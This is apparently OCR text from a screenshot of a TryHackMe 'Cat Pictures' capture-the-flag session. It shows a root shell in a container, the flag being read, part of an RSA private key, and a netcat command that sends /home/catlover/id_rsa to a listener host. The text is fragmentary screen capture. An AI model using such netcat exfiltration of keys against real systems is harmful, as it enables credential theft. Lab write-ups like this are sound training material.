 File Machine View Input Devices Help
Burp Suite Community E... TryHackMe | Cat Picture... ~/shell.sh.rev - Mousepad kali@kali: ~/cat Downloads 04:22 AM
kali@kali: ~/cat
File Actions Edit View Help
sardinethecat
Password accepted
id
/bin/sh: 1: id: not found
25 of these updates are standard security updates.
To see these additional updates run: apt list --upgradable
Last login: Fri Jun  4 14:40:35 2021
root@7546fa2336d6:/# id
uid=0(root) gid=0(root) groups=0(root)
root@7546fa2336d6:/# ls
bin      dev   lib    mnt          post-init.sh  run   sys  var
bitnami  etc   lib64  opt          proc          sbin  tmp
boot     home  media  post-init.d  root          srv   usr
root@7546fa2336d6:/# ls /home
root@7546fa2336d6:/# ls /root
flag.txt
root@7546fa2336d6:/# cat /root/flag.txt
7cf90a0e7c5d25f1a827d3efe6fe4d0edd63cca9
root@7546fa2336d6:/# df
Filesystem     1K-blocks    Used Available Use% Mounted on
overlay         20509264 7632504  11811904  40% /
tmpfs              65536       0     65536   0% /dev
tmpfs             245328       0    245328   0% /sys/fs/cgroup
shm                65536       0     65536   0% /dev/shm
/dev/xvda1      20509264 7632504  11811904  40% /opt/clean
tmpfs             245328       0    245328   0% /proc/acpi
tmpfs             245328       0    245328   0% /proc/scsi
tmpfs             245328       0    245328   0% /sys/firmware
root@7546fa2336d6:/# cd /opt/clean/
root@7546fa2336d6:/opt/clean# ls
clean.sh
root@7546fa2336d6:/opt/clean#
$ sudo ip li set mtu 1200 dev tun0
[sudo] password for kali:
(kali㉿kali)-[~]
$
zvWWtuh5bTkj622QQc0Eq1bJ0bfUkQRD33sqRVUUBE9r+YvKxHAOrhkZHsvwWhK/
oylx3WECgYEAyFR+lUqnQs9BwrpS/A0SjbTToOPiCICzdjW9XPOxKy/+8Pvn7gLv
00j5NVv6c0zmHJRCG+wELOVSfRYv7z88V+mJ302Bhf6uuPd9Xu96d8Kr3+iMGoqp
tK7/3m4FjoiNCpZbQw9VHcZvkq1ET6qdzU+1I894YLVu258KeCVUqIMCgYEAwvHy
QTo6VdMOdoINzdcCCcrFCDcswYXxQ5SpI4qMpHniizoa3oQRHO5miPlAKNytw5PQ
zSKoIW47AObP2twzVAH7d+PWRzqAGZXW8gsF6Ls48LxSJGzz8V191PjbcGQO7Oro
Em8pQ+qCISxv3A8fKvG5E9xOspD0/3lsM/zGD9ECgYBOTgDAuFKS4dKRnCUt0qpK
68DBJfJHYo9DiJQBTlwVRoh/h+fLeChoTSDkQ5StFwTnbOg+Y83qAqVwsYiBGxWq
Q2YZ/ADB8KA5OrwtrKwRPe3S8uI4ybS2JKVtO1I+uY9v8P+xQcACiHs6OTH3dfiC
tUJXwhQKsUCo5gzAk874owKBgC/xvTjZjztIWwg+WBLFzFSIMAkjOLinrnyGdUqu
aoSRDWxcb/tF08efwkvxsRvbmki9c97fpSYDrDM+kOQsv9rrWeNUf4CpHJQuS9zf
ZSal1Q0v46vdt+kmqynTwnRTx2/xHf5apHV1mWd7PE+M0IeJR5Fg32H/UKH8ROZM
RpHhAoGAehljGmhge+i0EPtcok8zJe+qpcV2SkLRi7kJZ2LaR97QAmCCsH5SndzR
tDjVbkh5BX0cYtxDnfAF3ErDU15jP8+27pEO5xQNYExxf1y7kxB6Mh9JYJlq0aDt
O4fvFElowV6MXVEMY/04fdnSWavh0D+IkyGRcY5myFHyhWvmFcQ=
-----END RSA PRIVATE KEY-----
# nc 10.9.178.43 1234 < /home/catlover/id_rsa
#
Right Ctrl